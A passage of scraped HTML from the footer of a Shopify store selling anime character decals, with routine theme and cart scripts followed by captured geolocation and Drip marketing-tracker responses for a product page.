0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 67
content:
{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.135.191.41","state":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fkurumi-tokisaki-classic&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_682660738
body_size: -183
content:
Drip_682660738({ success: true, visitor_uuid: "9e5361e5f108474f984f9ec8672f82f7" });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fkurumi-tokisaki-classic&visitor_uuid=9e5361e5f108474f984f9ec8672f82f7&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_311024983
body_size: -168
content:
Drip_311024983({ success: true, visitor_uuid: "9e5361e5f108474f984f9ec8672f82f7", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fproducts%2Fkurumi-tokisaki-classic&visitor_uuid=9e5361e5f108474f984f9ec8672f82f7&_action=Viewed%20a%20product&source=shopify&title=KURUMI%20TOKISAKI%20CLASSIC&collection=267937218718%2C262684901534%2C262691881118%2C262684344478%2C208119496862&product_type=Decal&product_tags=&vendor=Waifu%20Club&price=997&compare_at_price=&currency=USD&product_page_url=%2Fproducts%2Fkurumi-tokisaki-classic&product_image_url=https%3A%2F%2Fwaifuclub.com%2Fcdn%2Fshop%2Ffiles%2FTOSAKI_KURUMI.png_1_result.png%3Fv%3D1751982593&product_id=6607872557214&sku=KUR-NOR-1&variant_id=39483325710494&drip_account_id=3981844&callback=Drip_242346629
body_size: -169
content:
Drip_242346629({ success: true, visitor_uuid: "9e5361e5f108474f984f9ec8672f82f7", anonymous: true });